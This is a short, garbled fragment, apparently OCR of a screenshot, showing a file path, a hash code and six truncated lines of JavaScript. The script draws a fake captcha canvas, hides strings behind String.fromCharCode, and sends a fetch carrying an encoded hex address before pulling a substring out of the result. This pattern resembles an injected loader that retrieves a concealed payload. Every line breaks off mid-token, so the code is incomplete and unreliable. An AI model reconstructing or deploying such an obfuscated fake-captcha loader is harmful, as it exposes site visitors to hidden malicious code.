
🛠 Hash code: 4181562f75a2db81d3c6
Last modification: 2026-03-11
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.sub